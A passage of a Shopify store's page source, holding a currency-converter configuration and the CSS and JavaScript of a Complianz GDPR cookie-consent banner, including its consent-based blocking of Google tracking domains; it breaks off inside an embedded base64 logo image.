(KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CZK,DKK,EUR,HUF,PLN,RON,SEK".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/complianz-gdpr-cookie-consent/blocks/bc-block/e49729f0-d37d-4e24-ac65-e0e2f472ac27 -->

    
    
    
<link id='complianz-css' rel="stylesheet" href=https://cdn.shopify.com/extensions/019a2fb2-ee57-75e6-ac86-acfd14822c1d/gdpr-legal-cookie-74/assets/complainz.css media="print" onload="this.media='all'">
    <style>
        #Compliance-iframe.Compliance-iframe-branded > div.purposes-header,
        #Compliance-iframe.Compliance-iframe-branded > div.cmplc-cmp-header,
        #purposes-container > div.purposes-header,
        #Compliance-cs-banner .Compliance-cs-brand {
            background-color: #FFFFFF !important;
            color: #0A0A0A!important;
        }
        #Compliance-iframe.Compliance-iframe-branded .purposes-header .cmplc-btn-cp ,
        #Compliance-iframe.Compliance-iframe-branded .purposes-header .cmplc-btn-cp:hover,
        #Compliance-iframe.Compliance-iframe-branded .purposes-header .cmplc-btn-back:hover  {
            background-color: #ffffff !important;
            opacity: 1 !important;
        }
        #Compliance-cs-banner .cmplc-toggle .cmplc-toggle-label {
            color: #FFFFFF!important;
        }
        #Compliance-iframe.Compliance-iframe-branded .purposes-header .cmplc-btn-cp:hover,
        #Compliance-iframe.Compliance-iframe-branded .purposes-header .cmplc-btn-back:hover {
            background-color: #0A0A0A!important;
            color: #FFFFFF!important;
        }
        #Compliance-cs-banner #Compliance-cs-title {
            font-size: 14px !important;
        }
        #Compliance-cs-banner .Compliance-cs-content,
        #Compliance-cs-title,
        .cmplc-toggle-checkbox.granular-control-checkbox span {
            background-color: #FFFFFF !important;
            color: #0A0A0A !important;
            font-size: 14px !important;
        }
        #Compliance-cs-banner .Compliance-cs-close-btn {
            font-size: 14px !important;
            background-color: #FFFFFF !important;
        }
        #Compliance-cs-banner .Compliance-cs-opt-group {
            color: #FFFFFF !important;
        }
        #Compliance-cs-banner .Compliance-cs-opt-group button,
        .Compliance-alert button.Compliance-button-cancel {
            background-color: #007BBC!important;
            color: #FFFFFF!important;
        }
        #Compliance-cs-banner .Compliance-cs-opt-group button.Compliance-cs-accept-btn,
        #Compliance-cs-banner .Compliance-cs-opt-group button.Compliance-cs-btn-primary,
        .Compliance-alert button.Compliance-button-confirm {
            background-color: #007BBC !important;
            color: #FFFFFF !important;
        }
        #Compliance-cs-banner .Compliance-cs-opt-group button.Compliance-cs-reject-btn {
            background-color: #007BBC!important;
            color: #FFFFFF!important;
        }

        #Compliance-cs-banner .Compliance-banner-content button {
            cursor: pointer !important;
            color: currentColor !important;
            text-decoration: underline !important;
            border: none !important;
            background-color: transparent !important;
            font-size: 100% !important;
            padding: 0 !important;
        }

        #Compliance-cs-banner .Compliance-cs-opt-group button {
            border-radius: 4px !important;
            padding-block: 10px !important;
        }
        @media (min-width: 640px) {
            #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-top):not(.Compliance-cs-center) .Compliance-cs-container, #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-bottom):not(.Compliance-cs-center) .Compliance-cs-container, #Compliance-cs-banner.Compliance-cs-default-floating.Compliance-cs-center:not(.Compliance-cs-top):not(.Compliance-cs-bottom) .Compliance-cs-container {
                width: 560px !important;
            }
            #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-top):not(.Compliance-cs-center) .Compliance-cs-opt-group, #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-bottom):not(.Compliance-cs-center) .Compliance-cs-opt-group, #Compliance-cs-banner.Compliance-cs-default-floating.Compliance-cs-center:not(.Compliance-cs-top):not(.Compliance-cs-bottom) .Compliance-cs-opt-group {
                flex-direction: row !important;
            }
            #Compliance-cs-banner .Compliance-cs-opt-group button:not(:last-of-type),
            #Compliance-cs-banner .Compliance-cs-opt-group button {
                margin-right: 4px !important;
            }
            #Compliance-cs-banner .Compliance-cs-container .Compliance-cs-brand {
                position: absolute !important;
                inset-block-start: 6px;
            }
        }
        #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-top):not(.Compliance-cs-center) .Compliance-cs-opt-group > div, #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-bottom):not(.Compliance-cs-center) .Compliance-cs-opt-group > div, #Compliance-cs-banner.Compliance-cs-default-floating.Compliance-cs-center:not(.Compliance-cs-top):not(.Compliance-cs-bottom) .Compliance-cs-opt-group > div {
            flex-direction: row-reverse;
            width: 100% !important;
        }

        .Compliance-cs-brand-badge-outer, .Compliance-cs-brand-badge, #Compliance-cs-banner.Compliance-cs-default-floating.Compliance-cs-bottom .Compliance-cs-brand-badge-outer,
        #Compliance-cs-banner.Compliance-cs-default.Compliance-cs-bottom .Compliance-cs-brand-badge-outer,
        #Compliance-cs-banner.Compliance-cs-default:not(.Compliance-cs-left) .Compliance-cs-brand-badge-outer,
        #Compliance-cs-banner.Compliance-cs-default-floating:not(.Compliance-cs-left) .Compliance-cs-brand-badge-outer {
            display: none !important
        }

        #Compliance-cs-banner:not(.Compliance-cs-top):not(.Compliance-cs-bottom) .Compliance-cs-container.Compliance-cs-themed {
            flex-direction: row !important;
        }

        #Compliance-cs-banner #Compliance-cs-title,
        #Compliance-cs-banner #Compliance-cs-custom-title {
            justify-self: center !important;
            font-size: 14px !important;
            font-family: -apple-system,sans-serif !important;
            margin-inline: auto !important;
            width: 55% !important;
            text-align: center;
            font-weight: 600;
            visibility: unset;
        }

        @media (max-width: 640px) {
            #Compliance-cs-banner #Compliance-cs-title,
            #Compliance-cs-banner #Compliance-cs-custom-title {
                display: block;
            }
        }

        #Compliance-cs-banner .Compliance-cs-brand img {
            max-width: 110px !important;
            min-height: 32px !important;
        }
        #Compliance-cs-banner .Compliance-cs-container .Compliance-cs-brand {
            background: none !important;
            padding: 0px !important;
            margin-block-start:10px !important;
            margin-inline-start:16px !important;
        }

        #Compliance-cs-banner .Compliance-cs-opt-group button {
            padding-inline: 4px !important;
        }

    </style>
    
    
    
    

    <script type="text/javascript">
        function loadScript(src) {
            return new Promise((resolve, reject) => {
                const s = document.createElement("script");
                s.src = src;
                s.charset = "UTF-8";
                s.onload = resolve;
                s.onerror = reject;
                document.head.appendChild(s);
            });
        }

        function filterGoogleConsentModeURLs(domainsArray) {
            const googleConsentModeComplianzURls = [
                // 197, # Google Tag Manager:
                {"domain":"s.www.googletagmanager.com", "path":""},
                {"domain":"www.tagmanager.google.com", "path":""},
                {"domain":"www.googletagmanager.com", "path":""},
                {"domain":"googletagmanager.com", "path":""},
                {"domain":"tagassistant.google.com", "path":""},
                {"domain":"tagmanager.google.com", "path":""},

                // 2110, # Google Analytics 4:
                {"domain":"www.analytics.google.com", "path":""},
                {"domain":"www.google-analytics.com", "path":""},
                {"domain":"ssl.google-analytics.com", "path":""},
                {"domain":"google-analytics.com", "path":""},
                {"domain":"analytics.google.com", "path":""},
                {"domain":"region1.google-analytics.com", "path":""},
                {"domain":"region1.analytics.google.com", "path":""},
                {"domain":"*.google-analytics.com", "path":""},
                {"domain":"www.googletagmanager.com", "path":"/gtag/js?id=G"},
                {"domain":"googletagmanager.com", "path":"/gtag/js?id=UA"},
                {"domain":"www.googletagmanager.com", "path":"/gtag/js?id=UA"},
                {"domain":"googletagmanager.com", "path":"/gtag/js?id=G"},

                // 177, # Google Ads conversion tracking:
                {"domain":"googlesyndication.com", "path":""},
                {"domain":"media.admob.com", "path":""},
                {"domain":"gmodules.com", "path":""},
                {"domain":"ad.ytsa.net", "path":""},
                {"domain":"dartmotif.net", "path":""},
                {"domain":"dmtry.com", "path":""},
                {"domain":"go.channelintelligence.com", "path":""},
                {"domain":"googleusercontent.com", "path":""},
                {"domain":"googlevideo.com", "path":""},
                {"domain":"gvt1.com", "path":""},
                {"domain":"links.channelintelligence.com", "path":""},
                {"domain":"obrasilinteirojoga.com.br", "path":""},
                {"domain":"pcdn.tcgmsrv.net", "path":""},
                {"domain":"rdr.tag.channelintelligence.com", "path":""},
                {"domain":"static.googleadsserving.cn", "path":""},
                {"domain":"studioapi.doubleclick.com", "path":""},
                {"domain":"teracent.net", "path":""},
                {"domain":"ttwbs.channelintelligence.com", "path":""},
                {"domain":"wtb.channelintelligence.com", "path":""},
                {"domain":"youknowbest.com", "path":""},
                {"domain":"doubleclick.net", "path":""},
                {"domain":"redirector.gvt1.com", "path":""},

                //116, # Google Ads Remarketing
                {"domain":"googlesyndication.com", "path":""},
                {"domain":"media.admob.com", "path":""},
                {"domain":"gmodules.com", "path":""},
                {"domain":"ad.ytsa.net", "path":""},
                {"domain":"dartmotif.net", "path":""},
                {"domain":"dmtry.com", "path":""},
                {"domain":"go.channelintelligence.com", "path":""},
                {"domain":"googleusercontent.com", "path":""},
                {"domain":"googlevideo.com", "path":""},
                {"domain":"gvt1.com", "path":""},
                {"domain":"links.channelintelligence.com", "path":""},
                {"domain":"obrasilinteirojoga.com.br", "path":""},
                {"domain":"pcdn.tcgmsrv.net", "path":""},
                {"domain":"rdr.tag.channelintelligence.com", "path":""},
                {"domain":"static.googleadsserving.cn", "path":""},
                {"domain":"studioapi.doubleclick.com", "path":""},
                {"domain":"teracent.net", "path":""},
                {"domain":"ttwbs.channelintelligence.com", "path":""},
                {"domain":"wtb.channelintelligence.com", "path":""},
                {"domain":"youknowbest.com", "path":""},
                {"domain":"doubleclick.net", "path":""},
                {"domain":"redirector.gvt1.com", "path":""}
            ];

            if (!Array.isArray(domainsArray)) { 
                return [];
            }

            const blockedPairs = new Map();
            for (const rule of googleConsentModeComplianzURls) {
                if (!blockedPairs.has(rule.domain)) {
                    blockedPairs.set(rule.domain, new Set());
                }
                blockedPairs.get(rule.domain).add(rule.path);
            }

            return domainsArray.filter(item => {
                const paths = blockedPairs.get(item.d);
                return !(paths && paths.has(item.p));
            });
        }

        function setupAutoblockingByDomain() {
            // autoblocking by domain
            const autoblockByDomainArray = [];
            const prefixID = '10000' // to not get mixed with real metis ids
            let cmpBlockerDomains = []
            let cmpCmplcVendorsPurposes = {}
            let counter = 1
            for (const object of autoblockByDomainArray) {
                cmpBlockerDomains.push({
                    d: object.d,
                    p: object.path,
                    v: prefixID + counter,
                });
                counter++;
            }
            
            counter = 1
            for (const object of autoblockByDomainArray) {
                cmpCmplcVendorsPurposes[prefixID + counter] = object?.p ?? '1';
                counter++;
            }

            Object.defineProperty(window, "cmp_cmplc_vendors_purposes", {
                get() {
                    return cmpCmplcVendorsPurposes;
                },
                set(value) {
                    cmpCmplcVendorsPurposes = { ...cmpCmplcVendorsPurposes, ...value };
                }
            });
            const basicGmc = true;


            Object.defineProperty(window, "cmp_importblockerdomains", {
                get() {
                    if (basicGmc) {
                        return filterGoogleConsentModeURLs(cmpBlockerDomains);
                    }
                    return cmpBlockerDomains;
                },
                set(value) {
                    cmpBlockerDomains = [ ...cmpBlockerDomains, ...value ];
                }
            });
        }

        function enforceRejectionRecovery() {
            const base = (window._cmplc = window._cmplc || {});
            const featuresHolder = {};

            function lockFlagOn(holder) {
                const desc = Object.getOwnPropertyDescriptor(holder, 'rejection_recovery');
                if (!desc) {
                    Object.defineProperty(holder, 'rejection_recovery', {
                        get() { return true; },
                        set(_) { /* ignore */ },
                        enumerable: true,
                        configurable: false
                    });
                }
                return holder;
            }

            Object.defineProperty(base, 'csFeatures', {
                configurable: false,
                enumerable: true,
                get() {
                    return featuresHolder;
                },
                set(obj) {
                    if (obj && typeof obj === 'object') {
                        Object.keys(obj).forEach(k => {
                            if (k !== 'rejection_recovery') {
                                featuresHolder[k] = obj[k];
                            }
                        });
                    }
                    // we lock it, it won't try to redefine
                    lockFlagOn(featuresHolder);
                }
            });

            // Ensure an object is exposed even if read early
            if (!('csFeatures' in base)) {
                base.csFeatures = {};
            } else {
                // If someone already set it synchronously, merge and lock now.
                base.csFeatures = base.csFeatures;
            }
        }

        function splitDomains(joinedString) {
            if (!joinedString) {
                return []; // empty string -> empty array
            }
            return joinedString.split(";");
        }

        function setupWhitelist() {
            // Whitelist by domain:
            const whitelistString = "";
            const whitelist_array = [...splitDomains(whitelistString)];
            if (Array.isArray(window?.cmp_block_ignoredomains)) {
                window.cmp_block_ignoredomains = [...whitelist_array, ...window.cmp_block_ignoredomains];
            }
        }

        async function initCompliance() {
            const currentCsConfiguration = {"siteId":4356121,"cookiePolicyIds":{"en":66329712,"de":79724367,"nl":93117722},"banner":{"acceptButtonDisplay":true,"rejectButtonDisplay":true,"customizeButtonDisplay":true,"position":"float-center","backgroundOverlay":false,"fontSize":"14px","content":"","acceptButtonCaption":"","rejectButtonCaption":"","customizeButtonCaption":"","backgroundColor":"#FFFFFF","textColor":"#0A0A0A","acceptButtonColor":"#007BBC","acceptButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#007BBC","rejectButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#007BBC","customizeButtonCaptionColor":"#FFFFFF","logo":"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAfQAAAFLCAYAAAAgSn4qAAAAAXNSR0IArs4c6QAAIABJREFUeF7tnQfYFcX1xseIGokFYyEaxRK72Agae+8IxtiiYgULWNEIiBJRREFs2IhdbGiQqFFjS8SCJYZojAERGxpRVDQIitG\/JP\/nHXMuc+fbe3dnd7bed5+H54OP2dmd38zOO2fmzJmFlFL\/[base64]\/973vqfat2+vOnfurJZccskKIGYRSIAESIAEWo3A7Nmz1ZQpU9S8efPUf\/\/730yKXzhBX2ihhdRaa62lRowYoUUd\/+ZFAiRAAiRAAmUgIOL94osvqiFDhqg333yzNQW9Xbt26j\/\/+Y9af\/311S233KI22WQTBYudol6GZsx3JAESIAESEEF\/5plnVJ8+fbSVDh2DtqV9Fc5CR4E32GADLehdu3ZNu\/zMnwRIgARIgAS8Epg\/f7567rnntKBPnjzZa97NMiuMoMMKx8gGPyHoN998s\/rpT3+aGQg+iARIgARIgASSEhAte\/[base64]\/[base64]\/yXcZdAZEkd6TzYgE0iBAQY9I1RbwhRdeWMfnxak6Rb4g4CLeZsQivDM7uCLXXHHfzfwWzKhYRfgWijhrUNya5JtVjQAF3aFGzdG\/nKhTFmG0rfQidL4O6Jm0QATs76BAr6ZfBYNttO8sQ24WjQHfpzUJUNAd673ZlJ5jVpkmR+dmxhYu05JBpqD4sKYEIJbz58\/Xsz5oT\/g7fuIqyiDR\/ka5vMRG3SoEKOiONY3OC8e7fv\/73y\/FlDU6WRzjJ8sDdIpzrHAmryMgQr7EEkuoRRddtHYsZFEGiPYgAy+P9v\/ll18WZsDBJkUCaRGgoDuQFTH8+c9\/rg4++GB9Z5DzjUOWqSd9++231XXXXafeeecd\/ayyLRWkDogPcCKA9r7ccsupY445Rm222WaF+wbEGje\/y4cfflh\/A\/QZcapqJi4hAQq6Q6WJFTJw4EB14YUXOtyZX9K\/\/vWv6rjjjlP4mbcVFbSlSMiY06Tm1K38HrMiq622mlp\/\/fXVKqusov8sueSSqkOHDmrxxRfXnfW8efO0NTZr1iz1wQcf6EHM1KlT1fTp09W3334bWH4ZpJnvJtPKcWotzRmQomzJ6tSpk7ryyitVjx494iDK\/J7Ro0ervn37JnqusLePxEyUaYObg3x1yjQYMb+BtPscM\/+0n5VGXfvOk4LuQLSsgn788cerSZMm5S7opnjLbIHMcghbmUFo166dFvDddttN7bvvvmrzzTfXAm53bFFmSObOnaueeeYZ9dBDD6kHH3xQffjhh1rg7bwwaPi\/\/\/u\/mtUZtRM1O\/k0BV0GGlk9r9Gnseqqq6orrriiNIL+m9\/8RvXp08fhS1+Q1HQmFWe7tNbkbXFK6zmxQITcFDQwlm876nfk8l70BwqmRUF3aEUUdAdYVlJxnDI\/blnvBFeIKaZyIRa77767FovOnTvr34ddZp52pwinLXTEMoCAkL\/yyivqd7\/7nXriiSfUe++9py16pMPMgLlPH\/mGdUZZWiNBg58wNmn8fysJOuoXg0sR8zR4mnniOV9\/\/XXpvPTBCH\/ke0lzYItvHN8r\/tjfZ9j3mnb95Z0\/Bd2hBijoDrACkprWjggnBBvCvdVWW6k99thDbb\/99qp9+\/Z6NsFML2JmWva2xR\/0dkF778Xjf\/bs2WrChAnq8ccfV88++6yaPHlyneOUPL+Z97Y5Q7DYYotpR7G0rzlz5tT5bmTdibWSoK+55ppqn332qTnBmj4oUWaHXNoC2hmWjR555BH15ptv1rXFrOvY5b2RdqeddtKzaPLdCieUSQbUrnk2So88X3\/9dT0g\/\/zzz2vJis7IV\/mb5UNBd6BMQXeAZSW1Oz8I+gYbbKAOPfRQLeL4uwi5KdSNnPiidqZiZdvpzelMeEC\/+uqr6qmnnlJ33323+vvf\/16z6KOsy0kalKNXr17ayo\/6fi5EpcM6\/PDDtWUibLLuyFpJ0LHcc+uttyp49Zu8o7QLl7qVtB9\/\/LE6+uijFRz5zCvrOnZ99wsuuEDBt0guYZUGJ+SNGbZ+\/fqpGTNm6EeWaXnCla1Legq6Ay0KugOsBoIOhiuuuKLCuv5+++2n1lhjDQXLVjose0RvCrrdWeDfprCZFr0pqPagQD5+mboTCwLW0bvvvqt++9vfqhtuuEGvtTebdrdnEI466ih144031jqY+LTa3il8MB37gx\/8oE5csu7sW0nQjz32WHX55ZdrCx1tU+pclpB81jHynzlzpt5B8\/TTT9faUdb1G6dMEPQzzzyzbgpc+ss0Brf33HOPOvXUU\/U3KvVSBk5x2LrcQ0F3oEVBd4AVkBRrbHByGzFihLbIg8TaFlkzGwli0qiDEPE11+tN0ZWpdlkrDyqNdAqw0k877TT15JNPNt2\/LPnjJ2YbbrnlllqglWS02t4ta4ZYpjA7y6w7slYS9EGDBqlf\/\/rX2pdDlomkZtIQqvfff19P8b\/88sv6MVnXbdw2i10\/[base64]\/FIDDNB1Qpbwp69NqUDhHTwzvvvLOCpQOnGRFFc8qyKMIuHvHm1Cr+\/uc\/\/1lddNFF2oEODmmYaYC3vD0owdr2TTfdVOfQF51YtJQU9GiczFRxtq3Jt44B2mGHHVbnFxE0s+T+VsF3vPXWW2qHHXYoneVJQffVApLlQ0F34EdBbw4LfMytaD\/60Y+0kxicfLCn3F7LTmMd0qE62yQVQbetb\/wbU3vXXnutXlvHNjd73Q5lh4UOQU9z9oGC7l7DLoJuWnpon\/fdd5\/ae++9ddsNWspxf5vmd0ybNk1H4EPsBHNGoOhT7xR03y0hXn4UdAduFPRwWMIIU+xnn322Ouigg2oBYYKm49O0dsLftm0KWN72Nht5R2xzw1QfnH8+\/fTTNo5psNDHjBkT57GR76GgR0ZVSxhF0IN8ErDrAoGIdtxxx7qHptVmMUiEoG+44YZ6jzUueRYFvb7eOeUe\/B1Q0B36Bwp6OCwwwhafBx54QG2zzTa1gBywbr755pvaPu20OsXwN2ycwrTQbQc66VDR6WLPevfu3fWeYQkpi3Ifcsgh6rbbbkvyCqH3UtBDEbVJEEXQ5SbTQscME4Rjiy22qHNCdH+DaHegbf3tb39TP\/3pT+tiMJRhfZgWerQ6TjsVBd2BMAW9OSxYtmuttZa666671EYbbVRnYch2NPFEF5ZFmnY3rSG8nxllzvaMRyhdWORvvPGGFnWUA2utdIpz+KAySuoi6OYrrbPOOmrs2LFqk002aRPIJy2\/jz\/96U9ql112oaCHtA1a6LTQE3cfFPTvEAZ5V0PM4fR22WWX6Z9BFo95r\/x\/USx1e2rT7LBtoZdByXPPPaf69++v\/vKXv2jxxxo69qGLZ3\/iBheQAS10d6pRBN22gvHvLl266CUUHAgU1B7c3yT8jvHjx6v999+\/tkWOU+7BzCjoFPTwrykkBQX9OzGXOM3S2eB3EPFhw4bpaXbZ4uPLich2prPX4s1qCxLftKwpWOY49AURsnCaXc+ePenlnvgr859BFEEPGoAi8t\/111+vZ52yujDDA0dSXGURc7wrp9yzaiHNn8Mpd4d6oKB\/B8sMsIFOB\/Gu0Wlut912tQMa0rJSmzkHmTMH5hQ5rGdsNUvjgsWMkLE4onbbbbfVU+5pDSDw\/rTQ3WvRRdDNQ0WwH\/yaa67RBwZldeEUO0RAE0FP85ATn2WioPukGT8vCroDOwr6AljS0eAscqwzYmuP\/A7T7+ZaOe6KI3L2th1zRiAoyEfQ7+SNZZtZnPcIayLIG2uf8B2ARZemXwAFPaw22v6\/i6CbU+8HHnigDvuKUMVZXGi\/559\/vo5MJ1cZHOJooWfROqI9g4IejZNORUGvt9CxrQdhXPv27dtGsGEVi5WeVETtdXbz3xBTPAvT32ZAGERTk0NSZHCRhtCagwickPWTn\/ykbs+yQ\/OKlJSCHglTXaIogh4knIjNj4BCONY3iwttCeFTR44cWRclrgyiTgs9ixYS\/gwKejijNqNlrJkidnEZLqztItwqvLJ9dQzIB+FbERJz+PDhdRhshznTqo7LyxRNEfCPPvpIB3vBn08++UThlCpsI4OQL7300mrZZZfVU6UrrbSSWnnllesONIn7Hs3us5cCkg5iGj2Lgu5ee1EE3Rywy9\/RvocOHaqWWmop94fGvKNPnz56+cr8jnx9tzFfKdJtFPRImFJPREF3QEwLfYGF\/vOf\/1xdddVVejrStIztjhH\/lj3dDqjbJEUeEDMcc4rzy1988UW9ZQyxr3H8qf1cnEuOfcRY38d569gKhDPXIfQ+L9sJT8pLQfdJOVleUQXdbEOoPwzcMf0tZw8ke4tod2Pr4x133NEmqmK0u\/NLRUHPj735ZAq6Qz20kqBjHVyiVdle5TgpbdSoUTUnuGanl7kIXKPtYZgqxzGJmA144okn1PTp09UXX3wRecYB98NKR8AOLA\/AeU9OLLOr33ams6PGOTSXVJLSQnfHGlXQ7XaO9WxMgWfZBnD++v33318rZDMnUHcS6d1BQU+PrUvOFHQHWq0k6LbFKw5vSy65pBo8eLDq169fned4Eqcz6bTEkrdjquN88l\/96lcK0+xyhGicjg5l6NChgw4Igy128AEwZxeCvOTTsrQdml1dUgq6OzlXQccTMODD+rl4nLs\/Nd4de+65p3r00Ucp6CH4uA89GBAF3eG7azVBN\/eRAxO2fnXr1k3vtca6Inj43mtunniGdXEILw5EQdhYc\/97HEGXqsZ7d+3aVee73nrr6c5bZhLMNPh72OyDQ\/PxkpSC7o4xjqAjfPEll1yijj32WPcHxrwDbRp73xHbwB5Qx8wys9tooWeGuumDKOgO9dBKgi7iKWXGtCMczHD6FCJomYKa1Iq1nd7w78mTJ+stPDgc46uvvtK1JIMHiGzcSzzvkcfaa6+tnZ6w5Q7b78xONGmZ4r5f2H0U9DBCbf\/fVdBR98sss4yOeojZnKwutHt8W4jnTkFvTp0WejAfCrrD19pKgm4LGv6NLWqnn356jRh+J+KaZEuYvd986tSp6rTTTlN\/\/OMf606dkk4OP5NY6OasAraZ4fQ07DnG2e32VTRhp6A7fLD\/S+oq6Ggfyy+\/vPYTwWmBWV5w4nz77bdLFSUOfGihZ9lKGj+Lgu5QD60k6CYWdHDwEIe1jKl22dcNq12OG00ifKY4w+EN+38nTpyoxdx2VJL3SiLoWDqQtXjkj6NeMRvwy1\/+Us8CmJHwkpTLoWlFTkpBj4yqltBV0HHjKqusondx9OjRw\/[base64]\/v0igPCro73SiCLt+25I4T1kaPHq23OGZ1oc0hfoIMVvENmNtHs3qPOM+hhR6Hmv97KOgOTFtJ0MV5DNPROBIU3rcS